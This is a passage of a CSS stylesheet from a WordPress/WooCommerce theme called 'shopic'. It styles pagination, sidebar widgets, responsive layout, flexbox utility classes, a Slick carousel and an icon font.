  .woocommerce-pagination ul.page-numbers::after {
    clear: both; }
  .pagination .page-numbers,
  .woocommerce-pagination .page-numbers {
    list-style: none;
    margin: 0;
    display: -webkit-box;
    display: -webkit-flex;
    display: flex; }
    .pagination .page-numbers li,
    .woocommerce-pagination .page-numbers li {
      display: inline-block;
      margin-right: 2px; }
      .pagination .page-numbers li .page-numbers,
      .woocommerce-pagination .page-numbers li .page-numbers {
        display: inline-block;
        width: 34px;
        height: 34px;
        line-height: 34px;
        text-align: center;
        background-color: transparent;
        color: var(--accent);
        font-size: 14px;
        font-weight: bold; }
        .pagination .page-numbers li .page-numbers:hover,
        .woocommerce-pagination .page-numbers li .page-numbers:hover {
          background: #EEE; }
        .pagination .page-numbers li .page-numbers.current,
        .woocommerce-pagination .page-numbers li .page-numbers.current {
          background-color: var(--primary);
          color: #fff; }
        .pagination .page-numbers li .page-numbers i,
        .woocommerce-pagination .page-numbers li .page-numbers i {
          margin-top: -3px;
          font-weight: bold; }

.rtl .pagination a.next,
.rtl .pagination a.prev,
.rtl .woocommerce-pagination a.next,
.rtl .woocommerce-pagination a.prev {
  -webkit-transform: rotateY(180deg);
          transform: rotateY(180deg); }

.page-links {
  padding-top: 20px; }
  .page-links > * {
    box-sizing: content-box;
    width: 34px;
    height: 34px;
    line-height: 34px;
    text-align: center;
    font-size: 14px;
    font-weight: bold;
    display: inline-block;
    color: var(--accent); }
    .page-links > *:hover {
      background-color: #EEE;
      color: var(--accent); }
    .page-links > *.current {
      background-color: var(--primary);
      color: #fff; }

/*-------------------------------------------------------------
15.0 Widgets
--------------------------------------------------------------*/
@media (max-width: 1023px) {
  #secondary {
    display: none; } }

.widget {
  padding: 0 0 1.5em; }
  .widget select {
    margin-bottom: 1.618em;
    max-width: 100%; }
  .widget .widget-title,
  .widget .widgettitle {
    border-bottom: 1px solid;
    border-bottom-color: var(--border);
    font-size: 18px;
    color: var(--accent);
    font-weight: 700;
    padding: 0 0 10px;
    margin-bottom: 1.2em; }
  .widget:not(.woocommerce) .widget-title,
  .widget:not(.woocommerce) .widgettitle {
    position: relative; }
    .widget:not(.woocommerce) .widget-title:after,
    .widget:not(.woocommerce) .widgettitle:after {
      position: absolute;
      bottom: 0;
      content: '';
      display: block;
      width: 80px;
      height: 2px;
      background-color: var(--primary); }
  .widget .widget-search .search-submit {
    border: 0;
    clip: rect(1px, 1px, 1px, 1px);
    -webkit-clip-path: inset(50%);
    clip-path: inset(50%);
    height: 1px;
    margin: -1px;
    overflow: hidden;
    padding: 0;
    position: absolute;
    width: 1px;
    word-wrap: normal !important; }
  .widget.widget_recent_entries li {
    display: -webkit-box;
    display: -webkit-flex;
    display: flex;
    -webkit-box-align: stretch;
    -webkit-align-items: stretch;
            align-items: stretch;
    -webkit-box-orient: horizontal;
    -webkit-box-direction: normal;
    -webkit-flex-direction: row;
            flex-direction: row;
    margin-bottom: 20px;
    padding-bottom: 20px;
    border-bottom: 1px solid;
    border-bottom-color: var(--border); }
    .widget.widget_recent_entries li:first-child {
      padding-top: 0; }
    .widget.widget_recent_entries li:last-child {
      border-bottom: none;
      padding-bottom: 0;
      margin-bottom: 0; }
  .widget.widget_recent_entries .recent-posts-thumbnail {
    -webkit-box-flex: 0;
    -webkit-flex: 0 0 auto;
            flex: 0 0 auto;
    overflow: hidden; }
    .widget.widget_recent_entries .recent-posts-thumbnail img {
      margin-right: 1em;
      border-radius: 0;
      max-width: 100px; }
  .widget.widget_recent_entries .recent-posts-info {
    -webkit-box-flex: 1;
    -webkit-flex: 1 1 auto;
            flex: 1 1 auto;
    display: -webkit-box;
    display: -webkit-flex;
    display: flex;
    -webkit-box-orient: vertical;
    -webkit-box-direction: normal;
    -webkit-flex-direction: column;
            flex-direction: column; }
  .widget.widget_recent_entries .post-title {
    font-size: 14px;
    font-family: "GoogleSans", "HelveticaNeue-Light", "Helvetica Neue Light", "Helvetica Neue", Helvetica, Arial, "Lucida Grande", sans-serif;
    display: block;
    color: var(--accent);
    font-weight: 500;
    margin-bottom: 0.5407911001em; }
    .widget.widget_recent_entries .post-title:hover {
      color: var(--primary); }
    .widget.widget_recent_entries .post-title span {
      display: -webkit-box;
      -webkit-line-clamp: 2;
      -webkit-box-orient: vertical;
      overflow: hidden; }
  .widget.widget_recent_entries .post-date,
  .widget.widget_recent_entries .post-comments {
    font-size: 12px; }
  .widget ul {
    margin-left: 0;
    list-style: none; }
    .widget ul ul {
      margin-left: 1.618em;
      margin-top: 1em; }
  .widget.widget_rss .rss-date {
    font-style: italic;
    display: block;
    margin: 0 0 0.7em; }
  .widget.widget_rss .rsswidget {
    display: inline-block; }
  .widget.widget_rss .rss-date,
  .widget.widget_rss cite {
    color: var(--accent); }
  .widget.widget_rss li {
    margin-bottom: 1em; }
    .widget.widget_rss li a.rsswidget {
      font-weight: 700;
      line-height: 1.41575em; }

.wpml-ls.wpml-ls-legacy-list-vertical li, .wpml-ls.wpml-ls-legacy-list-horizontal li {
  margin-bottom: 1em; }

.wpml-ls.wpml-ls-legacy-list-vertical a, .wpml-ls.wpml-ls-legacy-list-horizontal a {
  padding: 0; }

.wpml-ls.wpml-ls-legacy-list-horizontal a {
  padding-right: 0.875em; }

.wpml-ls.wpml-ls-legacy-dropdown-click, .wpml-ls.wpml-ls-legacy-dropdown {
  width: 100%; }
  .wpml-ls.wpml-ls-legacy-dropdown-click a, .wpml-ls.wpml-ls-legacy-dropdown a {
    padding: 1em 1.41575em;
    border-color: var(--border);
    background-color: var(--background); }
  .wpml-ls.wpml-ls-legacy-dropdown-click a.wpml-ls-item-toggle:after, .wpml-ls.wpml-ls-legacy-dropdown a.wpml-ls-item-toggle:after {
    right: 1em; }
  .wpml-ls.wpml-ls-legacy-dropdown-click .wpml-ls-sub-menu, .wpml-ls.wpml-ls-legacy-dropdown .wpml-ls-sub-menu {
    border-top: 0; }

.wpml-ls-statics-footer.wpml-ls-legacy-list-horizontal {
  margin-bottom: 0; }

.wpml-ls-statics-footer.wpml-ls-legacy-list-vertical {
  margin-top: 1em;
  margin-bottom: 0; }

.wpml-ls-statics-footer li a {
  color: var(--text); }
  .wpml-ls-statics-footer li a:hover {
    color: var(--primary); }

.widget.widget_tag_cloud .tagcloud, .widget_product_tag_cloud .tagcloud {
  margin-bottom: 1.25em; }
  .widget.widget_tag_cloud .tagcloud a, .widget_product_tag_cloud .tagcloud a {
    font-size: 13px !important;
    line-height: 26px;
    padding: 2px 12px;
    border: 1px solid;
    border-color: var(--border);
    display: inline-block;
    margin: 5px 5px 5px 0;
    color: var(--text);
    border-radius: 3px; }
    .widget.widget_tag_cloud .tagcloud a:hover, .widget_product_tag_cloud .tagcloud a:hover {
      color: var(--primary);
      border-color: var(--primary); }

.woocommerce-widget-layered-nav ul.woocommerce-widget-layered-nav-list li {
  color: var(--light); }
  .woocommerce-widget-layered-nav ul.woocommerce-widget-layered-nav-list li a {
    color: var(--accent); }
  .woocommerce-widget-layered-nav ul.woocommerce-widget-layered-nav-list li::before {
    opacity: 1 !important; }

.woocommerce-widget-layered-nav ul.woocommerce-widget-layered-nav-list .chosen a {
  color: var(--primary); }

.widget-area .widget a.button {
  font-weight: 700 !important; }

.widget_search form,
.widget_product_search form,
.site-search form {
  position: relative;
  margin-bottom: 0; }
  .widget_search form::before,
  .widget_product_search form::before,
  .site-search form::before {
    font-size: 18px;
    color: var(--accent); }
  .widget_search form input[type=text],
  .widget_search form input[type=search],
  .widget_product_search form input[type=text],
  .widget_product_search form input[type=search],
  .site-search form input[type=text],
  .site-search form input[type=search] {
    border: 1px solid;
    background-color: #f5f5f5;
    border-color: var(--border);
    width: 100%;
    line-height: 1;
    padding: 1em 1.5em;
    padding-right: 60px;
    -webkit-box-flex: 1;
    -webkit-flex: 1;
            flex: 1; }
    .widget_search form input[type=text]:focus,
    .widget_search form input[type=search]:focus,
    .widget_product_search form input[type=text]:focus,
    .widget_product_search form input[type=search]:focus,
    .site-search form input[type=text]:focus,
    .site-search form input[type=search]:focus {
      border-color: var(--primary); }
  .widget_search form input[type=submit],
  .widget_search form button[type=submit],
  .widget_product_search form input[type=submit],
  .widget_product_search form button[type=submit],
  .site-search form input[type=submit],
  .site-search form button[type=submit] {
    font-size: 0;
    line-height: 0;
    width: 60px;
    height: 100%;
    position: absolute;
    right: 0;
    top: 0;
    z-index: 3;
    background: transparent; }
    .widget_search form input[type=submit]:hover, .widget_search form input[type=submit]:focus, .widget_search form input[type=submit]:active,
    .widget_search form button[type=submit]:hover,
    .widget_search form button[type=submit]:focus,
    .widget_search form button[type=submit]:active,
    .widget_product_search form input[type=submit]:hover,
    .widget_product_search form input[type=submit]:focus,
    .widget_product_search form input[type=submit]:active,
    .widget_product_search form button[type=submit]:hover,
    .widget_product_search form button[type=submit]:focus,
    .widget_product_search form button[type=submit]:active,
    .site-search form input[type=submit]:hover,
    .site-search form input[type=submit]:focus,
    .site-search form input[type=submit]:active,
    .site-search form button[type=submit]:hover,
    .site-search form button[type=submit]:focus,
    .site-search form button[type=submit]:active {
      background: transparent; }

.site-search form {
  margin-bottom: 0; }

#secondary .widget.widget_categories ul li {
  padding-left: 0.875em; }
  #secondary .widget.widget_categories ul li:before {
    margin-left: -0.875em;
    top: 8px;
    position: relative;
    opacity: 1; }

.widget_categories form,
.widget_text form {
  margin: 0; }

.widget_categories p,
.widget_text p {
  margin: 0; }

.wp-block-archives-list ul li,
.widget_product_brands ul li,
.widget_recent_entries ul li,
.widget_pages ul li,
.widget_categories ul li,
.widget_archive ul li,
.widget_recent_comments ul li,
.widget_nav_menu ul li,
.widget_links ul li,
.widget_product_categories ul li,
.widget_layered_nav ul li,
.widget_meta ul li,
.widget_layered_nav_filters ul li {
  list-style: none;
  margin-bottom: 1em;
  line-height: 1.41575em; }

.wp-block-archives-list ul .children,
.widget_product_brands ul .children,
.widget_recent_entries ul .children,
.widget_pages ul .children,
.widget_categories ul .children,
.widget_archive ul .children,
.widget_recent_comments ul .children,
.widget_nav_menu ul .children,
.widget_links ul .children,
.widget_product_categories ul .children,
.widget_layered_nav ul .children,
.widget_meta ul .children,
.widget_layered_nav_filters ul .children {
  margin-top: 1em; }

.widget_recent_comments a {
  text-decoration: underline; }

.widget-area #wp-calendar th,
.widget-area #wp-calendar td,
.footer-widgets #wp-calendar th,
.footer-widgets #wp-calendar td {
  padding: 0.236em;
  text-align: center; }

.widget_recent_entries ul ul.children {
  margin: 0.6180469716em 0 0 0; }

.shopic-canvas-filter .widget h1.widget-title,
.widget-area .widget h1.widget-title {
  font-size: 1.41575em; }

.shopic-canvas-filter a:not(.button),
.widget-area a:not(.button) {
  color: var(--accent); }
  .shopic-canvas-filter a:not(.button):hover,
  .widget-area a:not(.button):hover {
    color: var(--primary); }

.widget_calendar .calendar_wrap, .wp-block-calendar .calendar_wrap {
  margin-bottom: 1.41575em; }

.widget_calendar table th, .widget_calendar table td, .wp-block-calendar table th, .wp-block-calendar table td {
  text-align: center;
  border: 1px solid;
  border-color: var(--border); }

.widget_calendar table th, .wp-block-calendar table th {
  background: #ddd;
  color: var(--accent); }

/*--------------------------------------------------------------
16.0 Layout
--------------------------------------------------------------*/
/**
 * Strictly Layout Styles
 */
@media (min-width: 1024px) {
  /**
 * Menus
 *
 * 1 - We have to use a `left` declaration so that dropdowns are revealed when tabbed.
 */
  .menu-toggle,
  .main-navigation.toggled div.menu {
    display: none; }
  .primary-navigation {
    display: block; }
  .instagram-widget .instagram-picture, .instagram-widget .instagram-box-title {
    -webkit-box-ordinal-group: unset !important;
    -webkit-order: unset !important;
            order: unset !important; }
  .main-navigation {
    clear: both;
    display: block;
    width: 100%; }
    .main-navigation ul {
      list-style: none;
      margin: 0;
      padding-left: 0;
      display: block; }
      .main-navigation ul li {
        position: relative;
        display: inline-block;
        text-align: left; }
        .main-navigation ul li a:not(.elementor-button-link) {
          display: block; }
          .main-navigation ul li a:not(.elementor-button-link)::before {
            display: none; }
        .main-navigation ul li:hover > ul, .main-navigation ul li.focus > ul {
          left: 1.3em;
          display: block;
          opacity: 1;
          visibility: visible; }
          .main-navigation ul li:hover > ul li > ul, .main-navigation ul li.focus > ul li > ul {
            left: -9999px;
            /* 1 */
            opacity: 0;
            visibility: hidden; }
            .main-navigation ul li:hover > ul li > ul.sub-menu--is-touch-device, .main-navigation ul li.focus > ul li > ul.sub-menu--is-touch-device {
              display: none;
              left: 0; }
          .main-navigation ul li:hover > ul li:hover > ul, .main-navigation ul li:hover > ul li.focus > ul, .main-navigation ul li.focus > ul li:hover > ul, .main-navigation ul li.focus > ul li.focus > ul {
            left: 100%;
            top: 0;
            display: block;
            opacity: 1;
            visibility: visible; }
      .main-navigation ul ul.sub-menu {
        float: left;
        position: absolute;
        top: 100%;
        z-index: 99999;
        left: 0;
        /* 1 */
        opacity: 0;
        visibility: hidden; }
        .main-navigation ul ul.sub-menu.sub-menu--is-touch-device {
          display: none;
          left: 0; }
        .main-navigation ul ul.sub-menu li {
          display: block;
          min-width: 260px; }
          .main-navigation ul ul.sub-menu li a:not(.elementor-button-link) {
            display: inline-block; }
  .site-content::before, .site-content::after {
    content: '';
    display: table; }
  .site-content::after {
    clear: both; }
  .content-area {
    width: calc(100% - 350px);
    float: left; }
    .shopic-sidebar-left .content-area {
      float: right; }
  .widget-area {
    width: 300px;
    float: right; }
    .shopic-sidebar-left .widget-area {
      float: left; }
  .left-sidebar .content-area {
    float: right; }
  .left-sidebar .widget-area {
    float: left; }
  .woocommerce-page.shopic-full-width-content .content-area {
    width: 100%;
    float: left;
    margin-left: 0;
    margin-right: 0; }
  .shopic-full-width-content .content-area {
    width: 100%;
    float: left;
    margin-left: 0;
    margin-right: 0; }
  .content-area,
  .widget-area {
    margin-bottom: 1.618em; }
  /**
 * Footer widgets
 */
  .footer-widgets {
    padding-top: 4.235801032em;
    border-bottom: 1px solid rgba(0, 0, 0, 0.05); }
    .footer-widgets::before, .footer-widgets::after {
      content: '';
      display: table; }
    .footer-widgets::after {
      clear: both; }
    .footer-widgets.col-2 .block {
      width: 48.3870967742%;
      float: left;
      margin-right: 3.2258064516%; }
      .footer-widgets.col-2 .block.footer-widget-2 {
        float: right;
        margin-right: 0; }
    .footer-widgets.col-3 .block {
      width: 31.1827956989%;
      float: left;
      margin-right: 3.2258064516%; }
      .footer-widgets.col-3 .block.footer-widget-3 {
        float: right;
        margin-right: 0; }
    .footer-widgets.col-4 .block {
      width: 22.5806451613%;
      float: left;
      margin-right: 3.2258064516%; }
      .footer-widgets.col-4 .block.footer-widget-4 {
        float: right;
        margin-right: 0; }
    .footer-widgets.col-5 .block.footer-widget-1 {
      width: 29.5019157088%;
      float: left;
      margin-right: 1.1494252874%;
      padding-right: 30px; }
    .footer-widgets.col-5 .block.footer-widget-5 {
      width: 23.3716475096%;
      float: left;
      margin-right: 1.1494252874%; }
    .footer-widgets.col-5 .block.footer-widget-2, .footer-widgets.col-5 .block.footer-widget-3, .footer-widgets.col-5 .block.footer-widget-4 {
      width: 14.1762452107%;
      float: left;
      margin-right: 1.1494252874%; }
    .footer-widgets.col-5 .block.footer-widget-5 {
      float: right;
      margin-right: 0; } }

@media (min-width: 768px) {
  .site-branding .site-description {
    margin-bottom: 0;
    display: block; }
  .site-header .subscribe-and-connect-connect {
    float: right;
    margin-bottom: 1em; }
    .site-header .subscribe-and-connect-connect .icons {
      list-style: none;
      margin: 0; }
      .site-header .subscribe-and-connect-connect .icons a {
        font-size: 1em !important; }
      .site-header .subscribe-and-connect-connect .icons li {
        margin: 0 0 0 0.5407911001em !important;
        display: inline-block; }
  /**
     * Full width & homepage template
     */
  .page-template-template-fullwidth-php .content-area,
  .elementor_library-template-default .content-area,
  .page-template-template-homepage-php .content-area {
    width: 100%;
    float: left;
    margin-left: 0;
    margin-right: 0; }
  /**
     * Comments
     */
  .comment-list-wrap + #respond {
    margin-top: 50px; }
  .comment-list::before, .comment-list::after {
    content: '';
    display: table; }
  .comment-list::after {
    clear: both; }
  .comment-list .comment {
    clear: both; }
  .comment-list .comment-content {
    padding-bottom: 0.6180469716em; }
  .comment-list #respond .comment-form-author,
  .comment-list #respond .comment-form-email,
  .comment-list #respond .comment-form-url {
    width: 100%;
    margin-right: 0; }
  .comment-list .comment-body #respond {
    border: 1px solid #ebebeb;
    margin-bottom: 2.617924em;
    margin-top: -1.618em; }
  .comment-list .reply {
    clear: both; }
  .comment-list ol.children {
    margin-left: 5em;
    list-style: none; }
  #respond .comment-form-author,
  #respond .comment-form-email,
  #respond .comment-form-url {
    -webkit-box-flex: 0;
    -webkit-flex: 0 0 33.3333333333%;
            flex: 0 0 33.3333333333%;
    max-width: 33.3333333333%; }
  #respond .comment-form-comment {
    clear: both; }
  /**
     * Content
     */
  /**
     * Primary Navigation
     */
  .shopic-primary-navigation {
    clear: both; }
    .shopic-primary-navigation::before, .shopic-primary-navigation::after {
      content: '';
      display: table; }
    .shopic-primary-navigation::after {
      clear: both; }
  .main-navigation div.menu {
    display: block; }
  .main-navigation ul.menu,
  .main-navigation ul.nav-menu {
    max-height: none;
    overflow: visible;
    margin-left: -1.3em;
    -webkit-transition: none;
    transition: none; }
    .main-navigation ul.menu > li > a,
    .main-navigation ul.nav-menu > li > a {
      padding: 1em 1.3em; }
    .main-navigation ul.menu > li.menu-item-has-children:hover::after, .main-navigation ul.menu > li.page_item_has_children:hover::after,
    .main-navigation ul.nav-menu > li.menu-item-has-children:hover::after,
    .main-navigation ul.nav-menu > li.page_item_has_children:hover::after {
      display: block; }
    .main-navigation ul.menu ul.sub-menu,
    .main-navigation ul.nav-menu ul.sub-menu {
      margin-left: 0; }
      .main-navigation ul.menu ul.sub-menu li.menu-item a,
      .main-navigation ul.nav-menu ul.sub-menu li.menu-item a {
        padding: 6px 15px 6px 25px;
        font-weight: 400;
        font-size: 14px;
        line-height: 1.5; }
      .main-navigation ul.menu ul.sub-menu li.menu-item:last-child,
      .main-navigation ul.nav-menu ul.sub-menu li.menu-item:last-child {
        border-bottom: 0;
        margin-bottom: 0; }
      .main-navigation ul.menu ul.sub-menu ul,
      .main-navigation ul.nav-menu ul.sub-menu ul {
        margin-left: 0; }
  /**
     * 404 Styles
     */
  .error404 .fourohfour-columns-2 .col-1 {
    width: 48.3870967742%;
    float: left;
    margin-right: 3.2258064516%; }
    .error404 .fourohfour-columns-2 .col-1 ul.products {
      margin-bottom: 0; }
  .error404 .fourohfour-columns-2 .col-2 {
    width: 48.3870967742%;
    float: right;
    margin-right: 0; }
  .wpml-ls-statics-footer {
    max-width: 1320px;
    margin-left: auto;
    margin-right: auto;
    padding-left: 15px;
    padding-right: 15px; }
    .wpml-ls-statics-footer::before, .wpml-ls-statics-footer::after {
      content: '';
      display: table; }
    .wpml-ls-statics-footer::after {
      clear: both; }
    .wpml-ls-statics-footer:after {
      content: " ";
      display: block;
      clear: both; }
  .copyright-bar .shopic-social {
    text-align: left;
    margin: 0; }
  .copyright-bar .site-info {
    margin: 0; }
  .copyright-bar .logo-brands img {
    margin-left: auto;
    margin-right: 0; } }

/*--------------------------------------------------------------
17.0 Utilities
--------------------------------------------------------------*/
.d-flex {
  display: -webkit-box;
  display: -webkit-flex;
  display: flex; }

.flex-row {
  -webkit-box-orient: horizontal;
  -webkit-box-direction: normal;
  -webkit-flex-direction: row;
          flex-direction: row; }

.flex-column {
  -webkit-box-orient: vertical;
  -webkit-box-direction: normal;
  -webkit-flex-direction: column;
          flex-direction: column; }

.flex-row-reverse {
  -webkit-box-orient: horizontal;
  -webkit-box-direction: reverse;
  -webkit-flex-direction: row-reverse;
          flex-direction: row-reverse; }

.flex-column-reverse {
  -webkit-box-orient: vertical;
  -webkit-box-direction: reverse;
  -webkit-flex-direction: column-reverse;
          flex-direction: column-reverse; }

.flex-wrap {
  -webkit-flex-wrap: wrap;
          flex-wrap: wrap; }

.flex-nowrap {
  -webkit-flex-wrap: nowrap;
          flex-wrap: nowrap; }

.flex-wrap-reverse {
  -webkit-flex-wrap: wrap-reverse;
          flex-wrap: wrap-reverse; }

.justify-content-start {
  -webkit-box-pack: start;
  -webkit-justify-content: flex-start;
          justify-content: flex-start; }

.justify-content-end {
  -webkit-box-pack: end;
  -webkit-justify-content: flex-end;
          justify-content: flex-end; }

.justify-content-center {
  -webkit-box-pack: center;
  -webkit-justify-content: center;
          justify-content: center; }

.justify-content-between {
  -webkit-box-pack: justify;
  -webkit-justify-content: space-between;
          justify-content: space-between; }

.justify-content-around {
  -webkit-justify-content: space-around;
          justify-content: space-around; }

.align-items-start {
  -webkit-box-align: start;
  -webkit-align-items: flex-start;
          align-items: flex-start; }

.align-items-end {
  -webkit-box-align: end;
  -webkit-align-items: flex-end;
          align-items: flex-end; }

.align-items-center {
  -webkit-box-align: center;
  -webkit-align-items: center;
          align-items: center; }

.align-items-baseline {
  -webkit-box-align: baseline;
  -webkit-align-items: baseline;
          align-items: baseline; }

.align-items-stretch {
  -webkit-box-align: stretch;
  -webkit-align-items: stretch;
          align-items: stretch; }

.align-content-start {
  -webkit-align-content: flex-start;
          align-content: flex-start; }

.align-content-end {
  -webkit-align-content: flex-end;
          align-content: flex-end; }

.align-content-center {
  -webkit-align-content: center;
          align-content: center; }

.align-content-between {
  -webkit-align-content: space-between;
          align-content: space-between; }

.align-content-around {
  -webkit-align-content: space-around;
          align-content: space-around; }

.align-content-stretch {
  -webkit-align-content: stretch;
          align-content: stretch; }

.align-self-auto {
  -webkit-align-self: auto;
          align-self: auto; }

.align-self-start {
  -webkit-align-self: flex-start;
          align-self: flex-start; }

.align-self-end {
  -webkit-align-self: flex-end;
          align-self: flex-end; }

.align-self-center {
  -webkit-align-self: center;
          align-self: center; }

.align-self-baseline {
  -webkit-align-self: baseline;
          align-self: baseline; }

.align-self-stretch {
  -webkit-align-self: stretch;
          align-self: stretch; }

.text-left {
  text-align: left; }

.text-center {
  text-align: center; }

.text-right {
  text-align: right; }

.c-secodary {
  color: var(--secondary); }

/*--------------------------------------------------------------
18.0 Slick Carousel
--------------------------------------------------------------*/
/* Slider */
.slick-loading .slick-list {
  background: #fff url("./assets/images/slick/ajax-loader.gif") center center no-repeat; }

/* Icons */
@font-face {
  font-family: "slick";
  src: url("./assets/fonts/slick.eot");
  src: url("./assets/fonts/slick.eot?#iefix") format("embedded-opentype"), url("./assets/fonts/slick.woff") format("woff"), url("./assets/fonts/slick.ttf") format("truetype"), url("./assets/fonts/slick.svg#slick") format("svg");
  font-weight: normal;
  font-style: normal; }

/* Arrows */
.slick-slider button.slick-prev,
.slick-slider button.slick-next {
  position: absolute;
  display: block;
  height: 60px;
  width: 60px;
  background: #fff;
  line-height: 0;
  cursor: pointer;
  color: transparent;
  top: 50%;
  -webkit-transform: translate(0, -50%);
  -ms-transform: translate(0, -50%);
  transform: translate(0, -50%);
  border: none;
  outline: none;
  z-index: 99;
  padding: 0;
  font-size: 0;
  border: 0; }
  .arrow-style-2 .slick-slider button.slick-prev, .arrow-style-3 .slick-slider button.slick-prev, .arrow-style-2
  .slick-slider button.slick-next, .arrow-style-3
  .slick-slider button.slick-next {
    background: transparent;
    height: 40px;
    width: 40px; }
  .arrow-style-3 .slick-slider button.slick-prev, .arrow-style-3
  .slick-slider button.slick-next {
    background: #ffffff;
    border: 1px solid;
    border-color: var(--border); }
  @media (max-width: 767px) {
    .slick-slider button.slick-prev,
    .slick-slider button.slick-next {
      display: none; } }
  .slick-slider button.slick-prev:hover, .slick-slider button.slick-prev:focus,
  .slick-slider button.slick-next:hover,
  .slick-slider button.slick-next:focus {
    outline: none;
    background-color: var(--primary);
    color: var(--accent); }
    .arrow-style-2 .slick-slider button.slick-prev:hover, .arrow-style-2 .slick-slider button.slick-prev:focus, .arrow-style-2
    .slick-slider button.slick-next:hover, .arrow-style-2
    .slick-slider button.slick-next:focus {
      background: transparent; }
    .arrow-style-3 .slick-slider button.slick-prev:hover, .arrow-style-3 .slick-slider button.slick-prev:focus, .arrow-style-3
    .slick-slider button.slick-next:hover, .arrow-style-3
    .slick-slider button.slick-next:focus {
      border-color: var(--primary); }
    .slick-slider button.slick-prev:hover:before, .slick-slider button.slick-prev:focus:before,
    .slick-slider button.slick-next:hover:before,
    .slick-slider button.slick-next:focus:before {
      opacity: 1;
      color: #fff; }
      .arrow-style-2 .slick-slider button.slick-prev:hover:before, .arrow-style-2 .slick-slider button.slick-prev:focus:before, .arrow-style-2
      .slick-slider button.slick-next:hover:before, .arrow-style-2
      .slick-slider button.slick-next:focus:before {
        color: var(--primary); }
  .slick-slider button.slick-prev.slick-disabled:before,
  .slick-slider button.slick-next.slick-disabled:before {
    opacity: 1; }
  .slick-slider button.slick-prev:before,
  .slick-slider button.slick-next:before {
    font-size: 16px;
    line-height: 1;
    color: #000;
    opacity: 1;
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale; }
    .arrow-style-2 .slick-slider button.slick-prev:before, .arrow-style-2
    .slick-slider button.slick-next:before {
      color: var(--light); }

.slick-prev {
  left: -45px; }

.slick-next {
  right: -45px; }

/* Dots */
.slick-dotted.slick-slider {
  margin-bottom: 30px; }

.slick-dots {
  position: absolute;
  bottom: -50px;
  left: 0;
  list-style: none;
  display: block;
  text-align: center;
  padding: 0;
  margin: 0;
  width: 100%; }
  .elementor-widget-shopic-post-grid .slick-dots {
    bottom: 0; }
  .slick-dots li {
    position: relative;
    display: inline-block;
    margin: 0;
    padding: 0;
    cursor: pointer;
    margin-right: 10px; }
    .slick-dots li:last-child {
      margin-right: 0; }
    .slick-dots li button {
      border: 0;
      background-color: #ccc;
      opacity: 1;
      display: block;
      height: 8px;
      width: 8px;
      border-radius: 50%;
      outline: none;
      line-height: 0;
      font-size: 0;
      color: transparent;
      padding: 0;
      cursor: pointer; }
      .slick-dots li button:hover, .slick-dots li button:focus {
        outline: none;
        background-color: var(--accent); }
    .slick-dots li.slick-active button {
      background-color: var(--accent); }

.arrow-style-2 .slick-next:after {
  content: '';
  width: 1px;
  height: 12px;
  display: block;
  background-color: var(--border);
  position: absolute;
  left: 0;
  top: 50%;
  -ms-transform: translateY(-50%);
  -webkit-transform: translateY(-50%);
  transform: translateY(-50%); }

/* Slider */
.slick-slider {
  position: relative;
  display: block;
  box-sizing: border-box;
  -webkit-touch-callout: none;
  -webkit-user-select: none;
  -moz-user-select: none;
  -ms-user-select: none;
  user-select: none;
  touch-action: pan-y;
  -webkit-tap-highlight-color: transparent; }

.slick-list {
  position: relative;
  overflow: hidden;
  display: block;
  margin: 0;
  padding: 0; }
  .slick-list:focus {
    outline: none; }
  .slick-list.dragging {
    cursor: pointer;
    cursor: hand; }

.slick-slider .slick-track,
.slick-slider .slick-list {
  -webkit-transform: translate3d(0, 0, 0);
  -ms-transform: translate3d(0, 0, 0);
  transform: translate3d(0, 0, 0); }

.slick-track {
  position: relative;
  left: 0;
  top: 0;
  display: block;
  margin-left: auto;
  margin-right: auto; }
  .slick-track:before, .slick-track:after {
    content: "";
    display: table; }
  .slick-track:after {
    clear: both; }
  .slick-loading .slick-track {
    visibility: hidden; }

.shopic-carousel {
  display: none; }
  .shopic-carousel.slick-initialized {
    display: block; }

.slick-slide {
  float: left;
  height: 100%;
  min-height: 1px;
  outline: none;
  display: none; }
  [dir="rtl"] .slick-slide {
    float: right; }
  .slick-slide img {
    display: block; }
  .slick-slide.slick-loading img {
    display: none; }
  .slick-slide.dragging img {
    pointer-events: none; }
  .slick-initialized .slick-slide {
    display: block; }
  .slick-loading .slick-slide {
    visibility: hidden; }
  .slick-vertical .slick-slide {
    display: block;
    height: auto;
    border: 1px solid transparent; }

.slick-arrow.slick-hidden {
  display: none; }

/*--------------------------------------------------------------
19.0 Icons
--------------------------------------------------------------*/
@keyframes opal-loading {
  100% {
    -webkit-transform: rotate(360deg);
    transform: rotate(360deg); } }

@-webkit-keyframes opal-loading {
  100% {
    -webkit-transform: rotate(360deg); } }

/* ===== Start ICONS CSS ===== */
@font-face {
  font-family: "shopic-icon";
  src: url("./assets/fonts/icons/shopic-icon-1.0.4.eot");
  src: url("./assets/fonts/icons/shopic-icon-1.0.4.eot?#iefix") format("eot"), url("./assets/fonts/icons/shopic-icon-1.0.4.woff2") format("woff2"), url("./assets/fonts/icons/shopic-icon-1.0.4.woff") format("woff"), url("./assets/fonts/icons/shopic-icon-1.0.4.ttf") format("truetype"), url("./assets/fonts/icons/shopic-icon-1.0.4.svg#shopic-icon-1.0.4") format("svg"); }

[class*="shopic-icon-"] {
  font-family: "shopic-icon";
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  display: inline-block;
  font-style: normal;
  font-variant: normal;
  font-weight: normal;
  line-height: 1;
  vertical-align: middle; }

.shopic-icon-account:before {
  content: ""; }

.shopic-icon-aids:before {
  content: ""; }

.shopic-icon-anti:before {
  content: ""; }

.shopic-icon-arrow-down:before {
  content: ""; }

.shopic-icon-arrow-left:before {
  content: ""; }

.shopic-icon-arrow-right:before {
  content: ""; }

.shopic-icon-arrow-up:before {
  content: ""; }

.shopic-icon-boot:before {
  content: ""; }

.shopic-icon-box-check:before {
  content: ""; }

.shopic-icon-box:before {
  content: ""; }

.shopic-icon-calendar:before {
  content: ""; }

.shopic-icon-calorie:before {
  content: ""; }

.shopic-icon-camera:before {
  content: ""; }

.shopic-icon-caret-vertiacl-menu:before {
  content: ""; }

.shopic-icon-cart:before {
  content: ""; }

.shopic-icon-computer:before {
  content: ""; }

.shopic-icon-contact-2:before {
  content: ""; }

.shopic-icon-delivery:before {
  content: ""; }

.shopic-icon-discount:before {
  content: ""; }

.shopic-icon-drone:before {
  content: ""; }

.shopic-icon-envelope-open-text:before {
  content: ""; }

.shopic-icon-eyecare:before {
  content: ""; }

.shopic-icon-faceskin:before {
  content: ""; }

.shopic-icon-formula:before {
  content: ""; }

